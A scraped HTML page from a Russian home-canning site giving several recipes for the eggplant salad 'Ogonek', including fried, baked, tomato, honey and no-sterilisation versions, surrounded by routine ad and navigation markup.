

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomat.guru/zakuski-i-zagotovki/salaty/recepty-prigotovleniya-baklazhannogo-salata-ogonek.html
body_size: 13831
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Салат &quot;Огонек&quot; и его рецепты: как можно приготовить закуску и закрыть на зиму</title>
<meta name="description" content="Особенности приготовления салата "Огонек" и его сохранения на зиму, рецепты с использованием томатов и меда. Правила подготовки баклажана, варианты заготовок без стерилизации."><link rel="canonical" href="https://tomat.guru/zakuski-i-zagotovki/salaty/recepty-prigotovleniya-baklazhannogo-salata-ogonek.html" />    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Салат &quot;Огонек&quot; и его рецепты: как можно приготовить закуску и закрыть на зиму" property="og:title" />
<meta content="https://tomat.guru/zakuski-i-zagotovki/salaty/recepty-prigotovleniya-baklazhannogo-salata-ogonek.html" property="og:url" />
<meta content="https://tomat.guru/images/474216/bigCover.jpg" property="og:image" />
<meta content="Особенности приготовления салата &quot;Огонек&quot; и его сохранения на зиму, рецепты с использованием томатов и меда. Правила подготовки баклажана, варианты заготовок без стерилизации." name="og:description" />
<meta content="Информационный сайт tomat.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Особенности приготовления салата &quot;Огонек&quot; и его сохранения на зиму, рецепты с использованием томатов и меда. Правила подготовки баклажана, варианты заготовок без стерилизации."/>
<meta name="twitter:title" content="Салат &quot;Огонек&quot; и его рецепты: как можно приготовить закуску и закрыть на зиму"/>
<meta name="twitter:site" content="@TomatGuru"/>
<meta name="twitter:domain" content="Информационный сайт tomat.guru"/>
<meta name="twitter:image:src" content="https://tomat.guru/images/474216/bigCover.jpg"/>
<meta name="twitter:creator" content="@TomatGuru"/>
    <link rel="publisher" href="https://plus.google.com/communities/108648998033032121021"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.7">
    <!--intoHead-->
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/gDnP4ha6.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/varenya-i-zhele" rel="nofollow">Варения</a>
<li class="active"><a href="/zakuski-i-zagotovki" rel="nofollow">Заготовки</a>
</li><li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
</li><li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
</li><li><a href="/napitki" rel="nofollow">Напитки</a>
</li>      
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
        <div class="a-top"><!-- Yandex.RTB R-A-242876-25 -->
<div id="yandex_rtb_R-A-242876-25"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-25",
                renderTo: "yandex_rtb_R-A-242876-25",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://tomat.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://tomat.guru/zakuski-i-zagotovki" rel="v:url" property="v:title">Закуски и заготовки</a></li><li typeof="v:Breadcrumb"><a href="https://tomat.guru/zakuski-i-zagotovki/salaty" rel="v:url" property="v:title">Салаты</a></li><li><a href="https://tomat.guru/zakuski-i-zagotovki/salaty/recepty-prigotovleniya-baklazhannogo-salata-ogonek.html" rel="v:url" property="v:title">Рецепты приготовления баклажанного салата &quot;Огонек&quot;</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/varenya-i-zhele" rel="nofollow">Варенья и желе</a>
                                <ul class="sub-menu">
                                <li><a href="/varenya-i-zhele/abrikosovoe" rel="nofollow">Абрикосовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/vishnevoe" rel="nofollow">Вишневое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/grushevoe" rel="nofollow">Грушевое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-shishek" rel="nofollow">Из шишек</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-yagod" rel="nofollow">Из ягод</a>
                                </li>
                                <li><a href="/varenya-i-zhele/slivovoe" rel="nofollow">Сливовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/yablochnoe" rel="nofollow">Яблочное</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vina" rel="nofollow">Вина</a>
                              </li>
                          <li>
                <a href="/dzhemy-i-povidla" rel="nofollow">Джемы и повидла</a>
                              </li>
                          <li>
                <a href="/zagotovki-iz-myasa-i-ovoschey" rel="nofollow">Заготовки из мяса и овощей</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zamorozki" rel="nofollow">Заморозки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zasolki" rel="nofollow">Засолки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/kolbasy" rel="nofollow">Колбасы</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/marinovannye-produkty" rel="nofollow">Маринованные продукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zagotovki-iz-fruktov-i-yagod" rel="nofollow">Заготовки из фруктов и ягод</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/varenya" rel="nofollow">Варенья</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/dzhemy" rel="nofollow">Джемы</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/marmelady" rel="nofollow">Мармелады</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/soki" rel="nofollow">Соки</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/suhofrukty" rel="nofollow">Сухофрукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zakuski-i-zagotovki" rel="nofollow">Закуски и заготовки</a>
                                <ul class="sub-menu">
                                <li><a href="/zakuski-i-zagotovki/baklazhany" rel="nofollow">Баклажаны</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zhivaya-zamorozka" rel="nofollow">Живая заморозка</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zelen" rel="nofollow">Зелень</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/kabachki" rel="nofollow">Кабачки</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/perec" rel="nofollow">Перец</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                <li class="active"><a href="/zakuski-i-zagotovki/salaty" rel="nofollow">Салаты</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/svekla" rel="nofollow">Свекла</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/sliva" rel="nofollow">Слива</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/tykva" rel="nofollow">Тыква</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fasol" rel="nofollow">Фасоль</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fruktovo-yagodnye" rel="nofollow">Фруктово-ягодные</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/napitki" rel="nofollow">Напитки</a>
                                <ul class="sub-menu">
                                <li><a href="/napitki/vino" rel="nofollow">Вино</a>
                                </li>
                                <li><a href="/napitki/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/napitki/soki" rel="nofollow">Соки</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/podlivki-i-sousy" rel="nofollow">Подливки и соусы</a>
                                <ul class="sub-menu">
                                <li><a href="/podlivki-i-sousy/adzhika" rel="nofollow">Аджика</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/zapravki" rel="nofollow">Заправки</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/ketchupy" rel="nofollow">Кетчупы</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/lecho" rel="nofollow">Лечо</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/tkemali" rel="nofollow">Ткемали</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/poleznye-sovety" rel="nofollow">Полезные советы</a>
                              </li>
                          <li>
                <a href="/recepty-blyud" rel="nofollow">Рецепты блюд</a>
                                <ul class="sub-menu">
                                <li><a href="/recepty-blyud/gribnye-blyuda" rel="nofollow">Грибные блюда</a>
                                </li>
                                <li><a href="/recepty-blyud/kashi" rel="nofollow">Каши</a>
                                </li>
                                <li><a href="/recepty-blyud/salaty" rel="nofollow">Салаты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/solenya" rel="nofollow">Соленья</a>
                                <ul class="sub-menu">
                                <li><a href="/solenya/kapusta" rel="nofollow">Капуста</a>
                                </li>
                                <li><a href="/solenya/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/solenya/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
                          <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
              <script>document.write(base64_decode('[base64]/PC9kaXY+PHA+0JfQtdC70LXQvdGL0LUg0L/[base64]/0YPRgdGC0YM/PC9kaXY+PHA+0JrQstCw0YjQtdC90LDRjyDQutCw0L/Rg9GB0YLQsDog0LIg0LrQsNC60LjQtSDRhNCw0LfRiyDQu9GD0L3RiyDQu9GD0YfRiNC1INCy0YHQtdCz0L4g0LrQstCw0YHQuNGC0YwsINGB0LrQvtC70YzQutC+INC00L3QtdC5INC60LLQsNGB0Y/RgiDQvtCy0L7RiSDQv9GA0Lgg0LrQvtC80L3QsNGC0L3QvtC5INGC0LXQvNC/[base64]/0YLRiyDQvtGB0YLRgNC+0Lkg0LDQtNC20LjQutC4INC90LAg0LfQuNC80YMg0LjQtyDQv9C+0LzQuNC00L7RgDwvZGl2PjxwPtCg0LXRhtC10L/RgtGLINC+0YHRgtGA0L7QuSDQsNGA0LXQvdC+0Lkg0Lgg0YHRi9GA0L7QuSDQsNC00LbQuNC60Lgg0L3QsCDQt9C40LzRgyDQuNC3INC/0L7QvNC40LTQvtGAINGBINC00L7QsdCw0LLQu9C10L3QuNC10Lwg0LTRgNGD0LPQuNGFINC+0LLQvtGJ0LXQuTwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                        <div id="insertAskExpHere" data-authorurl="/expert/karetnikova.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Каретникова Вера Борисовна" data-vname="Веры Борисовны"></div>
                          <div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-242876-23 -->
<div id="yandex_rtb_R-A-242876-23"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-23",
                renderTo: "yandex_rtb_R-A-242876-23",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tomatsidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="7691050625"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
                      </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://tomat.guru/images/474216/bigCover.jpg">
<meta itemprop="description" content="Особенности приготовления салата &quot;Огонек&quot; и его сохранения на зиму, рецепты с использованием томатов и меда. Правила подготовки баклажана, варианты заготовок без стерилизации.">

<h1 itemprop="name" id="article-title">Рецепты приготовления баклажанного салата &quot;Огонек&quot;</h1>
<div itemprop="articleBody" class="articleBody">
<p><img src="/images/474216/salat_ogonek.jpg" alt="Салат огонек" title="" width="300" height="168" class="alignleft">В конце лета традиционно начинается сезон консервации заготовок на зиму. Они делаются на основе разных даров природы. Невероятно вкусные и пикантные заготовки получаются из баклажанов. В частности, салат «Огонек». Рецепты его приготовления отличаются по составу и концентрации приправ и специй, однако ключевым ингредиентом все равно остаются баклажаны.</p><span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#rekomendacii">Рекомендации по подготовке</a></li>
<li><a href="#klassicheskiy">Классический вариант приготовления</a></li>
<li><a href="#recepty">Рецепты с томатами или медом</a></li>
<li><a href="#zakuska">Закуска без стерилизации</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="rekomendacii">Рекомендации по подготовке</h2>



<p>Закуска из баклажанов отлично подойдет для повседневного и праздничного стола, эти овощи очень полезны и содержат минимальное количество калорий. Свое название она получила благодаря яркому цвету.</p>

<p>Чтобы салат «Огонек» получился отлично, нужно правильно подготовить баклажаны. <strong>Независимо от рецепта нужно сделать следующее:</strong></p>

<ul class="accentred">
	<li>Заранее овощи ополаскиваются и режутся кубиками или брусками.</li>
	<li>Чтобы избавить их от характерной горечи, овощи посыпают солью и ждут полчаса. После этого их промокают салфетками или опять ополаскивают под проточной водой.</li>
	<li>Чтобы салат был более или менее острым, можно на свое усмотрение корректировать количество острого перца и чеснока или соли.</li>
</ul>

<blockquote>
<p>Естественно, у каждой хозяйки есть свои секреты приготовления закуски. Но новичкам лучше ориентироваться на опыт других, чтобы потом привносить собственные изменения при работе.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/GXHVCESztEU"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/vBS-7RodTx4"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="klassicheskiy">Классический вариант приготовления</h2>



<p>Классический рецепт «Огонька» уже существует не один десяток лет. В нем отсутствуют дополнительные ингредиенты. Есть варианты приготовления салата с жареными баклажанами или с запеченными.</p>

<p><strong>Для закуски потребуется подготовить на три килограмма баклажанов:</strong></p>

<ul class="accentred">
	<li>1 кг сладкого перца;</li>
	<li>3 головки чеснока;</li>
	<li>несколько острых перчиков;</li>
	<li>по 150 мл подсолнечного масла и уксуса;</li>
	<li>соль;</li>
	<li>при желании — сахар по вкусу.</li>
</ul>

<p>Овощ следует порезать кружочками и пожарить с обеих сторон. Затем в блендере измельчить перцы, чеснок, добавить прокаленное масло, соль, уксус и сахар. Подрумяненные баклажаны укладывают слоями в банки, поливая их чесночно-перечной смесью. Затем они стерилизуются в течение 20 минут и закупориваются на зиму.</p>

<p><strong>Салат «Огонек» можно сделать менее калорийным и менее жирным, если кусочки баклажана не жарить, а запекать в духовке</strong>. Овощ можно порезать, как в предыдущем случае, кружочками или же нашинковать продольными брусками любой длины. Ломтики перед запеканием следует выложить на промасленный противень срезом без кожуры и выпекать их в течение получаса при температуре в 200 градусов.</p>

<p>Ингредиенты в этом случае аналогичные предыдущему. При желании дополняется пучок любой зелени. Ее, сладкий и острый перец и чеснок измельчают любым способом, добавляют уксус, сахар и соль. Баклажаны выкладываются в банки слоями, каждый при этом смазывается полученной смесью. Емкости стерилизуются полчаса, затем закупориваются и сохраняются.</p>

<blockquote>
<p>Предлагаемое количество специй, соли и сахара можно варьировать на свой вкус и даже убирать что-то из них.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/qBJVnszbH48"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/N9Z9kzUE4po"></iframe></p>

<div id="yandex_rtb_R-A-242876-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-2",
                renderTo: "yandex_rtb_R-A-242876-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<h2 id="recepty">Рецепты с томатами или медом</h2>



<p>Салат на зиму «Огонек» можно приготовить не только с использованием базовых, но и дополнительных ингредиентов. Многие часто готовят его с помидорами, это придает закуске более оригинальный вкус.</p>

<p><strong>На 5 литров емкости потребуются:</strong></p>

<ul>
	<li><img src="/images/474215/salat_ogonek_recept.jpg" alt=" салат огонек рецепт" title="" width="300" height="225" class="alignright">порядка 5 кг баклажанов;</li>
	<li>8 красных перчиков;</li>
	<li>до 250 г чеснока;</li>
	<li>10−11 сладких перцев;</li>
	<li>килограмм красных помидоров;</li>
	<li>уксус неконцентрированный (стакан);</li>
	<li>рафинированное масло любого сорта (50 г).</li>
</ul>

<p>Овощи потребуется правильно подготовить. Баклажаны очищаются от кожицы и режутся ломтиками. Сразу же после этого их рекомендуется поместить в глубокую посуду и залить соленой водой. Сверху можно дополнительно положить гнет. Горечь должна исчезнуть в течение 40 минут, а вода приобретет желтый оттенок. Затем нужно слить остатки воды, а баклажаны вручную отжать.</p>

<p>После этой процедуры они жарятся по одной минуте в кипящем масле с каждой стороны. Слегка в подрумяненном виде они вытаскиваются шумовкой и сразу же перекладываются в емкость под пресс.</p>

<p>Из сладких перчиков нужно удалить семечки и плодоножки, таким же образом обрабатывается и жгучий перец, если остается целым. Нужно помнить, что если удалить внутренности из последнего, салат выйдет менее острым. А еще острота зависит от степени и сорта овощей.</p>

<p>Перцы, чеснок и очищенные и порубленные помидоры перетираются в блендере или через мясорубку. Такой соус нужно поместить в кастрюлю и поставить на огонь. Когда он начнет кипеть, добавляется соль и уксус, держать на огне его нужно еще три минуты.</p>

<p>На дно стеклянных банок наливают несколько ложек томатного соуса. Вверху выкладываются жареные баклажаны, а затем опять соус. Слои чередуются до горлышка банки.</p>

<p>Затем она прикрывается крышкой и стерилизуется в течение 45 минут на пару. После паровой обработки закуска закупоривается жестяными крышками.</p>

<p>Баклажаны «Огонек» можно сделать еще и с медом, закуска получится особенно оригинальной. В отличие от классического рецепта, она будет менее острой, острота присутствовать будет, но ощущаться будет по-особому. Для приготовления нужно будет приготовить полтора килограмма баклажанов, 500 г сладких перцев, 100 г меда, пару острых перчиков, по 100 мл уксуса и масла и немного соли.</p>

<p>Порезанные на кружки баклажаны выкладываются на противень, их сбрызгивают жиром и запекают в течение получаса при 200 градуса. В отдельной емкости соединяют измельченные чеснок, перцы, мед, соль и уксус. Овощи выкладывают в банки послойно с соусом.</p>

<blockquote>
<p>Стерилизация длится порядка 15 минут, затем банки закупориваются.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/a0LSCjuIVNs"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/qljgKIP8Pfw"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="zakuska">Закуска без стерилизации</h2>



<p>Некоторые хозяйки научились закрывать на зиму баклажанную закуску «Огонек» без необходимости ее стерилизовать. При этом заготовка все равно не потеряет свои качественные свойства и будет сохраняться длительное время.</p>

<p>Чтобы приготовить эту консервацию, потребуется взять в одинаковой пропорции баклажаны и томаты по 1,5 кг, килограмм сладких перцев, 2 горьких перца и 2 зубчика чеснока, 200 мл масла и два стакана сахара.</p>

<p><strong>Рецепт выглядит так:</strong></p>

<ul class="accentblue">
	<li>Баклажаны очищаются от кожуры, режутся полукольцами по 1, 5 см и помещаются в соленую воду для удаления горечи. Чтобы нейтрализовать неприятный привкус, выбирайте овощи с плотной мякотью и без зерен.</li>
	<li>Другие ингредиенты перемалываются в блендере. При желании можно добавить натертое зеленое яблоко.</li>
	<li>Все они перекладываются в кастрюлю, при варке добавляются сахар, уксус и масло.</li>
	<li>В готовящийся маринад добавляют сами баклажаны и варят в течение 15 минут.</li>
	<li>Полученная масса раскладывается по банкам и закатывается крышками. Стерилизовать консервацию не нужно.</li>
</ul>

<p>При желании можно чеснок заменить натертым хреном или соединить их вместе. Маринад можно также дополнить порубленной зеленью.</p>

<p>Приготовить закуску без стерилизации можно и другим способом. В этом случае на 4 крупных баклажана берется 2 больших сладких перца, пару головок чеснока, 70 г уксусной кислоты и стакан масла рафинированного.</p>

<p>Баклажаны для заготовки подготавливаются таким же способом, как и в предыдущих рецептах, обязательно подрумяниваются на сковороде. Лучше всего кусочки выкладывать не поштучно, а все вместе, и потушить их под крышкой.</p>

<p><img src="/images/474213/image.jpg" alt="" title="" width="300" height="212" class="alignleft"></p>

<p>Перцы и чеснок измельчаются и заправляются уксусом. Кольца баклажана в банке заливаются острым маринадом и закрываются крышками. Их в таком виде можно хранить в холодильнике в течение полугода.</p>

<p>Салат «Огонек» — это отличная зимняя закуска, которую можно сделать как умеренно-острой или даже сладкой, или очень жгучей. Есть разные варианты его приготовления, а закрывать его на зиму можно даже без обязательной стерилизации.</p>

<p><iframe src="https://www.youtube.com/embed/GJSAtg1VgVY"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/8O1wcicO8sc"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-242876-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-3",
                renderTo: "yandex_rtb_R-A-242876-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="69">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/2/smallpreview.png" alt="Фотография Галины Александровны" class="authorava" width=40 height=40>
		<a href="/expert/platonova.html" rel="nofollow" class="authorlink">Платонова Галина Александровна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="66484" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">69</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/452258/bigCover.jpg);">
      <a href="/zakuski-i-zagotovki/salaty/vkusneyshiy-recept-teschinogo-yazyka-iz-baklazhanov.html" title="тещин язык">Вкуснейший рецепт тёщиного языка из баклажанов</a>
    </div>
      <div class="item" style="background-image: url(/images/466022/bigCover.jpg);">
      <a href="/zakuski-i-zagotovki/salaty/salaty-i-zakuski-iz-svekly-na-zimu.html" title="">Салаты и закуски из свеклы на зиму</a>
    </div>
      <div class="item" style="background-image: url(/images/458085/bigCover.jpg);">
      <a href="/zakuski-i-zagotovki/salaty/salat-iz-ogurcov-po-koreyski-vkusnye-recepty.html" title="">Салат из огурцов по-корейски: вкусные рецепты</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-242876-24 -->
<div id="yandex_rtb_R-A-242876-24"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-24",
